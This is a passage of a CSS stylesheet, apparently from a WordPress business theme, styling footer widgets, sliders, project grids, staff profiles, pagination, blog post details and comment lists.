    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vcard{
    float: left;
